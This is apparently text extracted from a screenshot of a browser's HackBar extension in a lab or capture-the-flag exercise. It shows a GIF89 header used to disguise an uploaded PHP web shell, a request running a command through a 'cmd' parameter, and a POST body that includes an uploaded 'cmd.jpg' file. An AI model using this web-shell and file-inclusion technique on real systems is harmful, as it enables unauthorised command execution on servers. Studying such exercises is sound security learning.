 IS ENTRUSTED TO YOU
GIF89 123
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://192.168.56.107/panel.php?cmd=cat uploaded_images/shell.php
Enable POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
load=/uploaded_images/cmd.jpg&continue=continue